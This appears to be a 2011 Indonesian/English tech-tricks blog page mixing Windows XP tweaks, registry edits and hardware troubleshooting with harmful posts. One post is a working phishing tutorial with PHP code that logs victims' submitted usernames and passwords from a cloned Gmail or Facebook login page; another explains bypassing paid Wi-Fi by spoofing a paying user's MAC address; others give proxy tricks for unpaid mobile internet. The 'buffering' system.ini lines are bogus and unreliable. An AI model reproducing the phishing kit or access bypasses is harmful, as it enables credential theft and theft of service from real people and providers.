Text

"Please Give Your Donation With Click My Ads or be my referral in trekpay/ziddu"
Showing posts with label Trick. Show all posts

Feb 21, 2011

Cara Mempercepat Buffering Video Tanpa Software

Buffering Video

Buffering Video
Dengan Hanya Menggunakan Tools Notepad,,Insya Allah anda bisa mempercepat Buffering Video di youtube atau dimana pun saja.
Berikut cara mempercepat buffering video tanpa software adalah:

•Klik Start ? RUN
•didalam box RUN,,tulis ? system.ini
 
  • Kemudian akan muncul notepad yang ada tulisannya
 
  • Sekarang,,Copy Teks Dibawah ini,,Paste di bawah teks yang tadi
page buffer=1000000Tbps
load=1000000Tbps
download=1000000Tbps
save=1000000Tbps
back=1000000Tbps
search=1000000Tbps
sound=1000000Tbps
webcam=1000000Tbps
voice=1000000Tbps
faxmodemfast=1000000Tbps
update=1000000Tbps
 
  • jadinya seperti gambar dibawah ini
  • Simpan dan restar komputer anda dan lihat hasilnya.
Semoga tips ini dapat bermanfaat bagi anda sekalian. Read More...

Jan 25, 2011

Multiple login in yahoo Without Using any Software

Multiple login in yahoo Without Using any Software

You can login with multiple id's on the same yahoo messenger without any download or patch .
Follow these steps :

1. Go to Start ----> Run . Type regedit, then enter .

2. Navigate to HKEY_CURRENT_USER --------> Software ---> yahoo --->pager---->Test

3. On the right page , right-click and choose new Dword value .

4. Rename it as Plural.

5. Double click and assign a decimal value of 1.

Its done!!
Now close registry and restart yahoo messenger and try Multiple Login
Read More...

Improve Windows XP Shutdown Speed

This tweak reduces the time XP waits before automatically closing any running programs when you give it the command to shutdown.

Go to Start then select Run
Type 'Regedit' and click ok
Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now select 'HungAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'

Now find 'HKEY_USERS\.DEFAULT\Control Panel\Desktop'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now find 'HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\'
Select 'WaitToKillServiceTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Read More...

Trick to Show Your Name After Time In Taskbar

Try this trick to add up ur name in place of AM and PM beside time
Its simple:

Step-1:
- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok ...
Did It change? If not, follow step-2 below.

Step2:
- Now go to time in taskbar and Double Click it to open "Date and time property" ...Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to cnage the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK and be HAPPY 8)
Read More...

Hidden Programs In Windows XP !

Hidden Programs in windows Xp. Type the following commands in RUN.

Programs :

1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit

2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32

3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32

4. iExpress :
Used to create SetupsYou can create your own installers !
** start>>Run
** Now, type iexpress
Read More...

Maintain your System Healthy and Error Free

Maintaining your computer is the key to keeping it healthy and fully working and of course, fast. Windows 95 has most of the tools for maintaining your PC, but Windows 98 extends the possibilities and makes it even less of a hassle. If you follow the list below and run the programs listed frequently, you will be guaranteed to have a maintained computer at no extra cost. There are, however, other programs in the market with stronger engines, but then again, they're not free (stop smiling...)

Most of these programs can be found under the Start, Programs, Accessories, System Tools folder.

1. Disk Defrag: It is advisable to run Defrag under Windows 95 once a month or when you add/remove programs. However, under Windows 98, you can run it every week if you want because it has a new engine, which means that the more you run it, the faster your computer will get. What happens is that your programs are placed on your hard disk in a way so that the ones you use most often are easier for the hard disk to find and run. Make sure that the 'make my programs run faster' is ticked in the 'Settings' window in Defrag.

2. Scandisk: Running a thorough check is good once a month in both Windows 95 and 98. Run this once a month if you feel that your hard disk takes a long time to load programs. A standard check is very fast and checks for basic disk problems concerning files and folders and lost fragments. It takes an average 2 minutes to complete so try running it often.

3. Disk cleanup: This one is good for seeing how much disk space is being used up by unnecessary files that are in the recycle bin, temp folder, or in temporary internet folders. You can then remove them!

4. RegClean: A simple but effective piece of software this is. You can download it for free from Microsoft's web site. It is also available on many magazine cover disks. Reg Clean takes about a minute to check the registry. Then it asks whether you want to clean out redundant or orphan file. This usually helps the computer to get rid of files that have been left behind by uninstalled programs.

5. Windows update: It's a good idea to use Windows Update to make sure your computer has all the latest fixes, patches and updates. You can do so by clicking on its icon in the Start Menu under Windows 98.

6. Tweak ALL: A very handy program that allows to change settings, which cannot be changed using Windows alone!
Read More...

Increase your RAM and So System Speed

1). Start any application, say Word. Open some large documents.

2). Press CTRL+SHIFT+ESC to open Windows Task Manager and click Processes tab and sort the list in descending order on Mem Usage. You will notice that WINWORD.EXE will be somewhere at the top, using multiple MBs of memory.

3). Now switch to Word and simply minimize it. (Don't use the Minimize All Windows option of the task bar).

4). Now go back to the Windows Task Manager and see where WINWORD.EXE is listed. Most probably you will not find it at the top. You will typically have to scroll to the bottom of the list to find Word. Now check out the amount of RAM it is using. Surprised? The memory utilization has reduced by a huge amount.

5). Minimize each application that you are currently not working on by clicking on the Minimize button & you can increase the amount of available RAM by a substantial margin. Depending upon the number and type of applications you use together, the difference can be as much as 50 percent of extra RAM.

In any multitasking system, minimizing an application means that it won't be utilized by the user right now. Therefore, the OS automatically makes the application use virtual memory & keeps bare minimum amounts of the code in physical RAM.
Read More...

SPEED UP ACROBAT READER (ALMOST LIKE NOTEPAD)

Adobe Acrobat reader always consumes more memory when it starts. The reason behind is, it loads all the plugins, even the plugins that you do not use. This trick is to remove all the plugins from the plugins directory to elsewhere. Hence, whenever you open Acrobat reader it directly opens the files without loading any plugins and the speed is just like Notepad.


1. Go to the installation folder of acrobat reader
(C:\program files\adobe\acrobat\reader\.. whatever)

2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).

Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).

Now your acrobat reader will load very fast and almost as good as notepad. 


Good Luck Read More...

Creating a fake ( phishing ) page of gmail , facebook , orkut , myspace etc.

Phishing has become a very easy to use trick to hack usernames and passwords of users. Here demonstrate how to create a fake phishing page for almost any social networking site , email or any other site that has a login form.

For this trick you would need a hosting account , you can get that easily.
Register yourself at t35, host1free, 110mb etc.
Note- 110mb checks for phishing page on their site and removes them.


So now u have a hosting account so lets create a fake page-

First go to the target site. In your browser select Save As from the File menu and save the site on
 your hardisk with name "login.htm" .

or alternatively right click on the page and click "view source" and copy all of it and save them to a notepad file. Rename the file with "login.htm".

Now the second part of the hack-
Go to Notepad and copy this into it-


<?php

header ('Location: http://www.facebook.com');

$handle = fopen("log.txt", "a");

foreach($_POST as $variable => $value) {

   fwrite($handle, $variable);

   fwrite($handle, "=");

   fwrite($handle, $value);

   fwrite($handle, "\r\n");

}

fwrite($handle, "\r\n");

fclose($handle);

exit;

?>


replace facebook.com with the URL you want the user to go after he clicks on submit button.

Save the page as fish.php

Now you need to edit the "login.htm" file we saves earlier. So go to that and open it with notepad.
now search for anyhtin like "action=" which has something with login. And replace the URl with "fish.php".

Also create a blank txt file with name "log.txt" . This file would be used to save your logins and passwords.
Now you are done,.

Go to your hosting account and upload all the files to your server.
Now go to the URL provided by ur host.

Like - http://g00glepage.t35.com/login.htm

And you would see the fake page as it is.
Now enter the username and password.

Check the log.txt file. The password and username you enterd previously would be saved in the log.txt  file.

Here you have a working phishing page.
Read More...

Boost Windows Xp Speed Upto 60%

Whenever you start your computer, you are faced with a few moments of thumb twiddling while Windows XP boots and prompts you to log on. Although you should expect to wait for a few moments, sometimes Windows XP seems to boot rather slowly. In fact, you may notice that over a period of time the PC that used to roar to life seems a bit sluggish instead. Fortunately, you can perform several techniques that help Windows XP get the bootup speed you want. This chapter explores how to put these techniques to work.

Some of the things may already have been discussed in some threads earlier

Stopping Unneeded Startup Services

Along with the core operating system and programs that Windows XP runs when it starts, there is also a host of services involved. Many of these services are necessary for Windows XP to operate correctly. However, many of them are for features in Windows XP that you may not use at all. You can peruse the services and disable any service that you do not want to run. The fewer services that run, the more quickly Windows XP will boot.

Caution: Exercise caution when stopping services. If you do not know what a service does or are unsure of the ramifications of stopping the service, leave it alone. Some services are critical to Windows XP's operations, so make sure you understand what the service is before you disable it.

To reduce the number of services that start on bootup, you can access two different areas of Windows XP. The first is the System Configuration Utility. The Services tab shows you the services that start when the computer boots.

You can stop a service from starting by simply clearing the check box next to the service and clicking OK. However, before you do so, there is another way to disable services that you may prefer because the interface gives you more information about the service in question.

Open Control Panel/Administrative ToolsServices or else select Start/Run, type services.msc, and click OK. Either way, you see the Services console.

I prefer to use the Services console instead of the System Configuration Utility because it describes what the service does. Additionally, you can double-click a service and examine its properties.

Notice the Startup Type column in Figure 4-2. This information lists whether the service is automatic or manual. Manual services are only started in Windows XP when you start a process that requires the service. Some other process may require the service that has a "dependency" relationship with it; in this case, the dependency service will start, as well. Because these services do not start automatically when you boot Windows XP, you do not need to do anything with manual services.

However, all services listed as automatic start when Windows XP boots. These are the services that increase boot time. As I have mentioned, many of them are necessary and important, so you should not stop automatic services from booting unless you are sure of the ramifications. You can get this information by looking at the Description column. Here's a quick look at common services you may want to live without:

Automatic Updates: This service enables Windows XP to check the Web automatically for updates. If you don't want to use
Automatic Updates, you can disable the service. You can always check for updates manually at the Windows Update Web site.
Computer Browser: If your computer is not on a network, you don't need this service. If you are on a network, leave it alone.
DHCP Client: If you are not on a network, you do not need this service. If you are on a small workgroup, you can still increase boot time by configuring manual IP addresses (which I explore later in this chapter).
 
DNS Client: If you are not on a network, you do not need this service. If you are, leave it alone.

Error Reporting and Event Log: You don't have to use these services but they can be very helpful, so I would leave them configured as automatic.

Fax: If you don't use your computer for fax services, you can disable this one. Help and Support: If you never use the Windows XP

Help and Support Center (found on the Start menu), you can disable this service.

IMAPI CD-Burning COM: This service enables you to burn CDs on your computer. If you never burn CDs, you can disable the service.

Indexing Service: Your computer keeps an index of files but if you rarely search for files, the service is just a resource hog. You can stop it and turn the service to manual.

Windows Firewall/Internet Connection Sharing: If you do not use these features, you can disable them.

Infrared Monitor: If you do not use infrared devices, you can disable this service.

Messenger: This service sends alert messages on a local area network (it is not the same as Windows Messenger). If you are not on a network, you can disable this service.

Print Spooler: If you do not do any printing from the computer, you can disable this service. If you print, make sure you leave it as automatic.

Remote Registry: This service allows remote users to modify the Registry on your computer. If you are not on a network, you can disable this service.

System Restore Service: This service allows you to use System Restore. If you have turned off System Restore anyway, you do not need to turn off the service. If you do, you turn off System Restore.

Themes: If you do not use themes, you can disable this service.

Windows Image Acquisition: If you do not use scanners or digital cameras, you can disable this service.

Wireless Zero Configuration: If do not use wireless networking devices, you can disable this service.
You may have a number of other automatic services, depending on software and other configurations on your computer. So it's a good idea to look through the services and learn more about them. If you double-click a service, a Properties dialog box appears

Notice that on the General tab, you see a Startup Type drop-down menu. If you want to change an automatic service to manual, select Manual here and click OK. As a general rule, don't disable a service unless you are sure you will never use it.
 

However, manual configuration allows the service to be started when you find it necessary, thus speeding up your boot time. However, before you change a service to manual, look at the Dependencies tab (see Figure 4-4). This tab shows you which other services depend upon the service you are considering changing.

Keep in mind that services are necessary for the vast functionality you get with Windows XP. Change only those services that you understand and do not use. How you use your Windows XP computer should be the best guide in terms of optional startup services.

Tips:
The Indexing service and the System Restore service take up a lot of disk space and system resources across the board.
You can live without the Indexing service but I suggest that you keep using System Restore. It works great when you are in a bind and this is one case where the loss of speed may not be worth the ramifications of not using System Restore. Speed Tips and Tricks for Windows XP Startup Aside from startup programs, services, and the Prefetch folder, there are a number of other startup procedures and issues you can modify to help Windows XP start faster. The following sections explore those tips and tricks. Manual IP Addressing on Small Office/Home Networks Windows XP is configured to help you take care of networking. It uses the TCP/IP protocol for networking in workgroups, or what you might call small office or home networks that do not use a dedicated server. The problem is that automatic IP addressing can be slow. When your computer boots, it has to query the network to see what IP addresses are already in use and then assign itself one. If you want to speed up the boot time a bit, consider manually assigning IP addresses to all computers on the network. This way, the network computers do not have to worry about locating an automatic IP address. Because one is manually configured, the operating system doesn't have to spend time solving this problem. This isn't a networking book, however, so I won't delve into the implications of using a manual IP address, but if you are using a computer that functions as a host computer to the Internet (using Internet Connection Sharing [ICS]), you can get into connectivity problems if you change the configuration of the IP address. However, you can still work around this problem by starting with the ICS host computer. Select Start/Connect To/Show All Connections. Right-click your network adapter card and click Properties. On the General tab, select TCP/IP in the list of services and click the Properties button. In the TCP/IP properties, you can see if you use an automatic or manual IP address. In the example in Figure 4-5, I have configured a manual IP address of 90.0.0.1 and a default subnet mask. The other computers on my office network each use a different IP address in the same class, such as 90.0.0.2, 90.0.0.3, 90.0.0.4, and so on. This way, each computer has a permanent IP address, which helps increase boot time. Note that if you change the IP addresses of your computers, they must all use the same subnet mask. A default subject mask of 255.255.255.0 will keep you in good shape. Make sure you understand the implications of changing IP addresses on your network. If you have no networking experience at all, you may be wiser to leave the automatic IP addressing as is and try to gain some speed using the additional suggestions in this chapter. Disabling Recent Documents History Windows XP includes a feature that keeps track of all recent documents you have opened or used. The idea is that you can select Start/Recent Documents History and quickly reopen any document you have recently used. I use many documents each day and never use the feature myself. In my opinion, I can keep up with what I want to use without Windows XP doing it for me. The bad thing about Recent Documents History is that Windows XP has to calculate what should be put there each time you boot Windows, which can slow things down. So, if you never use the Recent Documents History, it's a good idea to disable it.

Here's how:
1. Open the Registry Editor (select Start/Run, type regedit, and click OK).
2. Navigate to HKEY_CURRENT_USER\Software\Mcft\Windows\ CurrentVersion\Policies\Explorer.
3. Create a NoRecentDocsHistory D_WORD key. Double-click the value to open it once it is created.
4. Set the Data Value to 1 to enable the restriction.
5. Click OK and close the Registry Editor. You'll need to restart the computer for the change to take effect. Disabling the Boot Logo You can remove the boot logo that appears when you start Windows XP. This little tweak probably shaves only a few seconds off your boot time but seconds count if you are serious about trying to get Windows XP up and running as quickly as possible. The only negative is that if you remove the boot logo, you will also not see any boot messages, such as check disk. (But if you are not having problems with your computer, this isn't such a big deal.)
To remove the boot logo, follow these steps:
1. Select Start/Run, type msconfig, and click OK.
2. In the System Configuration Utility, click the BOOT.INI tab.
3. On the BOOT.INI tab, click the NOGUIBOOT check box option. Click OK. Removing Unwanted Fonts One trick that increases your boot time a bit is to lose any fonts in the Fonts folder in Control Panel that you never use. The more fonts you have, the more processing Windows XP has to do to prep all of those fonts for use. You must be a bit careful here to not remove fonts that you might want, but there is a good chance that you can live without many of them. For instance, you may have foreign language fonts and other symbol fonts (such as Wingdings) that you never use. To delete unneeded fonts, follow these steps:
1. Open the Fonts folder in Control Panel.
2. Select Edit/Select All and then Edit/Copy.
3. Create a new folder on your desktop, open it, and select Edit/Paste.
4. In this new folder, delete any of the fonts you do not want.
5. Return to the Fonts folder in Control Panel. Right-click the selected fonts and click Delete.
6. Go back to your new desktop folder and click Edit/Select All.
7. Return to your Fonts folder and click Edit/Paste. You now have only the desired fonts in the Fonts folder. Tip: You can directly delete fonts from the Fonts folder without creating the secondary folder. However, I recommend the preceding steps to help ensure that you do not make a mistake in the deletion process. Stopping Remote Assistance and Remote Desktop Sharing In Windows XP Professional, you have two remote networking features called Remote Assistance and Remote Desktop Sharing. These remote networking features are very helpful in a variety of situations but if you don't use them, it is good idea to disable them to save boot time. You can always enable them later if you want to use them. Note: If you are interested in using Remote Desktop or Remote Assistance, see my book Windows XP for Power Users: Power Pack published by John Wiley & Sons.
1. Open the Start menu, right-click My Computer, and choose Properties.
2. Click the Remote Tab.
3. Clear both check boxes to disable Remote Assistance and Remote Desktop. Speeding Up the Dual-Boot Timeout If you dual-boot your computer with Windows XP and another operating system, you see an operating system selection menu on startup. If you typically boot into Windows XP and not the other operating system, you can speed up the dual-boot timeout value so that you do not wait so long for the boot process to select your default operating system and continue with the boot process. The default timeout value is 30 seconds but you can change this setting to 10. This gives you enough time to select the alternate operating system if you want but also speeds up the boot process. You can skip this section if you do not use a dual-boot configuration.
Follow these steps:
1. Locate the boot.ini file on your computer. It is a hidden file by default; mine is located in C:\boot.ini.
2. Open the file with Notepad (which is what opens it by default).
3. Change the Timeout value to 10 (see Figure 4-11).
4. Select File/Save and close Notepad. Speeding Up Your PPPoE Connection If you use a Point-to-Point Protocol connection over Ethernet (PPPoE), you may notice a delay in using the PPPoE connection after startup. By default, there is a 120 second delay but you can stop this behavior by manually configuring an IP address for the network adapter card. If you do not use a PPPoE connection, you can skip this section.
1. Select Start/Connect to/Show All Connections.
2. Open the TCP/IP properties for your LAN network interface card.
3. Manually set the IP address on the TCP/IP properties to an appropriate IP address and subnet mask for your network. Reducing the Wait Time When you start to shut down Windows XP, it has to quit, or "kill," any live applications or processes that are currently running. So close all applications first. However, some applications and processes are always running in the background. You can reduce the amount of time that Windows XP waits for those applications and processes to close before Windows XP kills them. Edit three different Registry settings to change this:
1. Open the Registry Editor.
2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop. Select WaitToKillAppTimeout and set the value to 1000.
3. Select the HungAppTimeout value and set it to 1000 as well. 4
. Navigate to HKEY_USERS\.DEFAULT\Control Panel\Desktop. Set the WaitToKillAppTimeout and set the value to 1000. Select the HungAppTimeout \newline value and set it to 1000 as well.
5. Navigate to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Contro l. Select the WaitToKillServiceTimeout value and set it to 1000.
6. Close the Registry Editor. Automatically Killing Tasks on Shutdown You know the drill. You start to shut down the computer, you wait a few moments, and then you see a dialog box asking if you want to kill an application or service that is running. Instead of prompting you, you can make Windows XP take care of the kill task automatically. Here's how:
1. Open the Registry Editor.
2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop.
3. Highlight the value AutoEndTasks and change the value to 1.
4. Close the Registry Editor.
Read More...

Jan 21, 2011

Wifi Hacking

kali ini saya akan sedikit share Cara Bobol Hotspot / wifi ( hack wifi berbayar menjadi gratis ) untuk internetan gratis tentunya. Mungkin ditempat anda banyak sekali bertebaran sinyal wireless/wifi dan tentunya kedetect sama adapter wifi computer / laptop anda namun tidak semuanya bisa anda manfaatkan untuk berselancar kedunia maya ini.

Banyak sekali sekarang penyedia layanan hotspot baik yang berbayar maupun yang gratisan. Buat yang mungkin ditempat anda kecipratan wifi yang gratisan mungkin tidak masalah namun bagi yang gak kecipratan yang gratis(bisa konek tapi gak bisa buat internetan)…???? Ya terpaksa harus bayar. Namun bagaimana sih cara untuk mem bypass proteksi hotspot ???

Semua itu tergantung dari proteksi yang dipakai oleh para penyedia layanan hotspot. Mulai dari proteksi mac adreess, WEP, WPA , Microtik dan masih banyak lagi proteksi yang lainnya, namun yang akan kita bahas kali ini adalah Membobol Hotspot yang pakai proteksi filtering mac adrress. oke langsung aja yuk kita coba

Yang perlu disiapin peralatannya:

  1. komputer / Laptop yang dilengkapi Wifi adapter
  2. software untuk mendeteksi jaringan dan penggunanya Untuk windows bisa pakai Netcut kalo belum punya bisa download disini
  3. software pengubah Mac adreess wifi kita , disini saya pakai T MAC V.5 and bisa di download disini
  4. cemilan / kopi
  5. kesabaran dan keuletan
langkah2nya :
  • Nyalain laptop / komputer  dan adapter wifinya
  • tunggu sampai konek ke hots pot yang mau di bobol/ atau bias ki konekkan secara manual
  • buka Netcut , pilih Choice netcard yang kamu gunakan,
  • dalam table netcut nanti akan muncul IP, MAC adreess dan juga hostname.
  • catat mac/ ip yang mau dibobol ( jangan sampai salah mac server yah)
  • ganti mac adreess kamu sesuai dengan yang udah kamu catat tadi paki T Mac V5 .R3
  • coba di reconnect wifi kamu , and coba buat browsing
trik membobol wifi, hack wifi, trik internet gratis, wifi gratis


Catatan :
  • Cara ini hanya berfungsi untuk hotspot yang hanya memakai proteksi filtering mac adreess
  • Cara ini juga dapat dipakai pada hotspot yang memakai jatah waktu untuk setiap mac adreess ( misalnya di netcaffee)
  • Cara ini hanya sebagai pembelajaran semata, akibat yang ditimbulkan kemudian hari tanggung sendiri yahhhhh …hehehehe
  • Untuk bobol proteksi hotspot yang pakai WEP,WPA dan Microtic ….. tunggu aja yah
Good Luck.. Read More...

Cara Mempercepat Download Via 4shared dan Depositfiles Support Resume

trik kali ini menggunakan usershare sebagai media leech

Cara Pemakaian atau penggunaannya:
1. silakan anda daftar terlebih dahulu KLIK DISINI
2. Setelah anda Sign Up, silakan anda klik menu Upload, kemudian pilih "REMOTE UPLOAD", Anda tinggal masukan link 4shared yang ingin anda download, dan klik tombol upload. Seperti gambar dibawah ini :

mempercepat download 4shared - depositfiles


Tunggu sampai proses Transload/pemindahan selesai, yang saya suka dari ini yaitu proses transload nya sangat cepat, sebagai tambahan anda dapat mendownload file lebih dari satu.
tips trik download 4shared dengan cepat

Setelah selesai maka anda akan mendapatkan link download dari Usershare, silakan anda klik link tersebut, dan anda tinggal ikuti langkah - langkahnya.
setelah proses transload file tadi tersimpan sebagai file anda jadi kapanpun anda bisa mencarinya kembali


catatan:
- untuk transload dari 4shared gunakan link file download 4shared saattimer selesai, contoh: http://dc128.4shared.com/download/rsZF0LqB/GoogleMaps323Gratis.zip?tsid=20110116-105417-677ac963
- usershare.net merupakan media penyimpanan file online gratis sama halnya dengan ziddu dan 4shared
- sama seperti ziddu.com, usershare juga menyediakan program tambahan berupa penghasilan jika ada orang
yang mendownload file kita

Good Luck.. Read More...

Update Proxy Gratis Telkomsel

Berikut daftar proxy gratis telkomsel - ip sakti telkomsel :

Proxy dengan Port: 80
Proxy:
221.132.192.17
202.150.217.76
202.3.219.14
202.3.217.16
202.3.213.5
221.132.192.27
202.150.217.75
61.6.613.35
202.57.10.243
211.138.124.196
195.149.136.53
41.203.85.116
62.193.229.38
150.254.30.55
212.189.4.72

Proxy dengan Port: 443
Proxy:
192.18.102.59


Proxy dengan Port 8080
Proxy:
210.212.214.184
118.97.64.71
116.66.207.70
201.234.207.178
125.163.204.126
125.167.109.224
190.66.22.170

Proxy dengan Port: 3128
Proxy:

202.162.35.15

Proxy dengan Port 8000
Proxy:

77.20.185.240
74.87.151.149

cara penggunanan:
cara menggunakan proxy gratis ini msih sama seperti biasa yaitu
buat setting internet / jalur akses baru denan parameter ;

APN : telkomsel
isi proxy : pilih dari daftar diatas
port : sesuaikan dengan yg proxy yang di pakai.

contoh
APN : telkomsel
proxy : 221.132.192.17
port : 80

--- setting internet gratis telkomsel dengan hp
jangan lupa settingan untuk settingan protokol pada aplikasi yang di gunakan harus di ubah ke http.
misal opera mini 5 ... klik setting -> advance --> protocol --> nanti ada 2 pilihan antara socket dan http, maka ubah ke http

--- setting internet gratis telkomsel dengan PC - komputer - laptop
gunakan settingan jalur akses akses standar telkomsel.
sebagai contoh kita gunakan setting pada mozilla firefox, buka firefox --> klik tools --> options --> advance ---> pilih tab network --> settings --> manual proxy configuration isikan proxy dan port gratis telkomselnya sesuai daftar diatas. OK selesai !

catatan:
- trik internet gratis ini munkin butuh beberapa kali reconnect, jadi jika tidak jalan coba disconnect dulu.
- gunakan dengan pulsa minim
Read More...

Trik Internet Gratis Telkomsel 2011

telkomsel gratis facebook sepuasnya

trik ber- facebook ria sepuasnya;
Bikin jalur akses baru
nama : facebook
apn : telkomseltbs1
user dan password : kosongin
homepage : kosongin
proxy : 69.63.189.16
port : 80

update :
trik diatas jalan menggunakan browser standar, jika ingin menggunakan opera mini silakan gunakan opera mini handler atau aplkasi handler lainya
settingnya adalah:
isi host dengan: 0.facebook.com
yang lainnya biarkan standar.

catatan:
- trik internet telkomsel gratis facebook ini sedikit berbeda dengan 0.facebook.com yang gratis facebook tp tidak full acces (tidak bisa buka gambar / fotio dan fitur lainnya )


update setting aplikasi handler :

http server: http://get.citrongo.com@beta.opera-mini.net:80

Frontquery : get.citrongo.com@

Host: www.telkomsel.com


dan silakan browsing sepuasnya full acces
Read More...

Jan 18, 2011

Mengatasi Problem Komputer

Untuk Tips 1 :

Komputer yang mati/ hang sebelum masuk ke sistem operasi bisa penyebabnya bisa bermacam-macam. Pilih yang sesuai dengan permasalahan yang dihadapi, atau lakukan secara bertahap.
*
Cek Kabel, mulai dari Kabel yang masuk ke UPS/Stabilizer, kabel Power ke Monitor, kabel Monitor ke CPU dan kabel yang masuk ke Komputer. Pastikan pemasangannya telah sesuai dan kencang, serta arus listriknya ada dan cukup.
*
Jika terdapat CD-ROM / DVD-ROM dan bisa dibuka/tutup, maka kemungkinan permasalahan ada di komputer (CPU), mulai dari kabel power yang masuk ke motherboard atau motherboard itu sendiri, cek pemasangan kabelnya.
*
Jika dua langkah diatas sudah dicek, dan masih belum menyala, matikan komputer dan Reset BIOS di Motherboard. Caranya bisa dilihat di buku panduan motherboard, dan cari menu Reset BIOS. Biasanya untuk mereset BIOS dapat dilakukan pada Jumper 1 (JP1). Disana ada 3 pin, yang 2 diantaranya dihubungkan dengan sebuah konektor kecil. Untuk mereset, tinggal melepas dan memasang di 2 pin yang satunya. Misalnya 3 pin tersebut 1,2,3 dan pin 1 dan 2 sudah terhubung, maka untuk mereset tinggal melepas dan memasang di pin 2 dan 3. Biarkan sekitar 30 detik atau lebih kemudian kembalikan seperti semula. Nyalakan komputer.
Baterai CMOS dan Reset Switch
*
Jika BIOS telah di reset dan masih tidak menyala, coba lepas Baterai CMOS, yang ada di motherboard. Diamkan sekitar 1 menit, kemudian dipasang kembali dan nyalakan komputer. Jika baterai sudah cukup lama, lebih dari 3 tahun, ada baiknya diganti dengan yang baru. Apalagi jika jam di komputer sering tidak cocok.
*
Jika kipas Processor / VGA berputar, tetapi komputer masih belum menyala, maka kemungkinan ada yang tidak beres dengan BIOS motherboard atau Motherboard memang sudah rusak. Mungkin BIOS perlu di Update, tetapi sebelum update, komputer harus bisa menyala (masuk BIOS) terlebih dahulu. Untuk melakukan hal itu, coba lepas kabel Hardisk, CD-ROM, Floppy. Kemudian, lepas Memori komputer (RAM) dan ganti di slot yang lain atau gunakan memori komputer lain. Hal ini mungkin harus diulangi sampai beberapa kali, hingga ada tanda-tanda kehidupan…
*
Jika CPU sudah kelihatan bekerja, hardisk berputar dan lampu led CPU berkedip-kedip tetapi monitor tidak ada tampilannya, maka kumungkinan VGA ( Kartu Grafis) komputer yang bermasalah. Coba ganti dengan VGA lain atau cek VGA tersebut di komputer lain (Hal ini jika VGA tidak jadi satu dengan motherboard).

Informasi

CPU yang dimaksud diatas adalah Motherboard, Memori, CPU, Power Supply, Hardisk, Floppy dan komponen lainnya yang ada dalam Casing Komputer, selain monitor. Meskipun sebenarnya CPU adalah Central Processing Unit (Processor), misalnya Pentium4, AMD dsb. Hal ini untuk mempermudah saja.

Jika dengan semua langkah diatas, komputer juga belum menyala, mungkin komputer perlu di service orang yang lebih ahli. Untuk mengetahui lebih detail permasalahan motherboard atau ingin menjadi teknisi, sebaiknya membeli sebuah alat khusus yang disebut PC Analyzer, yang memang dirancang untuk mengetahui kerusakan motherboard. Silahkan berbagi pengalaman anda mengenai komputer yang tiba-tiba mati dan tidak mau menyala.. semoga bermanfaat.

Untuk Tips 2:

Waspadalah Bila Komputer Anda Tiba-Tiba Mati
Sangat menjengkelkan sekali bila kita sedang asyik-asyiknya bekerja tiba-tiba komputer kita mati tanpa ada warning terlebih dahulu. Apalagi kalau pekerjaan kita belum sempat kita save.

Sebenarnya banyak yang menjadi penyebab kenapa komputer kita tiba-tiba mati sendiri. Overheat dari CPU komputer kita bisa menjadi salah satu penyebabnya.

Dikarenakan kemampuan CPU semakin meningkat, pendinginan CPU menjadi hal yang penting. Sekarang biasanya pada motherboard sudah dilengkapi sensor suhu dan fungsi mematikan komputer bila tiba-tiba suhu di CPU atau motherboard meningkat (overheat).

Oleh karena itu bila tiba-tiba komputer kita mati jangan sekali-kali kita paksakan untuk dihidupkan kembali dengan menekan beberapa kali tombol power. Biasanya bila komputer tiba-tiba mati maka bila kita menekan power lagi, komputer akan hidup lalu mati kembali. Dan kalau sudah lama (berarti CPU sudah dingin kembali) maka komputer akan hidup seperti normal kembali.

Maka apabila terjadi gejala di atas pertama-tama cek cooling fan CPU apakah masih hidup. Bila masih hidup apakah kecepatannya masih normal?

Sebenarnya ada beberapa software yang bisa menampilkan suhu CPU dan motherboard seperti "Hardware Sensor Monitor" , bisa didownload di http://www.hmonitor.net/, atau software lainnya (bisa cari di google dengan keyword misalnya "menampilkan temperatur cpu").

Tapi yang lebih aman adalah gantilah cooling fan CPU dengan yang baru, karena kita tidak tahu apakah masih normal atau tidak. Kalau tidak bisa ganti sendiri, bawalah ke service komputer. Gantilah dengan yang original jangan yang murahan, paling beda 10- s/d 20 ribuan.

Jangan mempertaruhkan CPU anda dengan hanya mengirit 10- s/d 20 ribuan. Karena kalau sudah overheat yang kena pasti motherboard atau CPU atau kedua-duanya. Bayangkan berapa harus keluar kocek bila kedua-duanya harus kita ganti.

Apabila menemui prosesor yang terlalu panas maka langkah-langkahnya adalah:
1. Periksa fan prosesor, apakah putaran (RPM) masih normal? kalau sudah termasuk tidak normal cobalah untuk dibersihkan atau ganti yang
baru, soalnya resikonya besar buat prosesor
2. Lempengan pendingin, biasanya debu numpuk disana. Bersihkan dengan menggunakan kuas yang kecil
3. Periksa pasta yang terdapat antara pendingin dan prosesor, karena pasta memiliki jangka waktu yang terbatas, kalau sudah terlalu kering sudah kurang kemampuannya untuk menghantarkan panas ke pendingin. Kalau sudah ngga layak mendingan ganti dengan pasta yang baru.
4. Periksa pula sirkulasi udara pada casing, percuma saja bila didalam banyak kipas tapi sirkulasi dari luar masih kurang.

Untuk suhu normal CPU :

Tergantung prosesornya apa. Kalo Pentium 4 LGA atau Athlon jadul dan Duron sampai 60 derajat masih normal.
Tapi kalo athlon XP atau pentium soket 478 atau core duo, kisarannya 40 derajat
